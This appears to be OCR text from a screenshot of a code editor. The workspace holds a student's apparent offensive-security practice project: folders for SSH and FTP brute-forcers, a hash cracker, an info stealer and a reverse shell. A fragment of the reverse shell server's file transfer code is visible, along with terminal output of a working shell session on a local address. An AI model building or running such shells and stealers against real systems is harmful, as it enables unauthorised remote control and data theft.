 EXPLORER
OPEN EDITORS
cracker.py protec...
hash_cracker.py...
wordlist.py hash_...
wordlist.txt ssh_c...
wordlist.txt ftp_c...
client.py reverse_...
server.py reverse...
info_stealer.py in...
username.txt ftp...
INLIGHNTECH
ftp_cracker
hash_cracker
info_stealer
info_stealer.py
Network_scanner
port_scanner
protect_pdf
reverse_shell
client.py
MD KAIF RESUME.pdf
server.py
ssh_cracker
subdomain_enum
OUTLINE
TIMELINE
client.py
server.py
info_stealer.py
username.txt
ssh_brute.py
advanced_ssh_brute.py
test.py
gui.py
ethical_wordlist.tx
reverse_shell > server.py > ...
29 def run():
40 f.write(base64.b64decode(file_data))
41 elif command[:6] == 'upload':
42 with open(command[7:], 'rb') as f:
43 send(base64.b64encode(f.read()))
44 else:
45 result = recieve().encode('utf-8')
46 print(result.decode('utf-8'))
47
48 server('192.168.72.1', 4444) # use your ip address
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS DEVDB
PS C:\Users\mdkai\Desktop\mypython\Inlighntech> cd reverse_shell
PS C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell> python .\server.
PS C:\Users\mdkai\Desktop\mypython\Inlighntech> cd reverse_shell
PS C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell> python .\server.
py
[+] Listening....
[+] Got connection from ('192.168.72.1', 65431)
Shell#: Traceback (most recent call last):
File "C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell\server.py",
line 49, in <module>
run()
~~~^^
File "C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell\server.py",
line 31, in run
command = input('Shell#: ')
KeyboardInterrupt
PS C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell> python .\server.
py
[+] Listening....
[+] Got connection from ('192.168.72.1', 65439)
Shell#: dir
Volume in drive C is OS
Volume Serial Number is FE17-A849
Directory of C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell
28-09-2025 12:28 <DIR> .
28-09-2025 12:31 <DIR> ..
28-09-2025 17:38 1,555 client.py
28-09-2025 17:38 1,424 server.py
2 File(s) 2,979 bytes
2 Dir(s) 71,062,810,624 bytes free
PS C:\Users\mdkai\Desktop\mypython\Inlighntech> cd reverse_shell
PS C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell> python .\client.
py
Traceback (most recent call last):
File "C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell\client.py",
line 51, in <module>
run()
~~~^^
File "C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell\client.py",
line 37, in run
os.chdir(command[3:])
~~~~~~~~^^^^^^^^^^^^^
OSError: [WinError 123] The filename, directory name, or volume label syntax i
s incorrect: ''
PS C:\Users\mdkai\Desktop\mypython\Inlighntech\reverse_shell> python .\client.
py
py...
python
powershell
powershell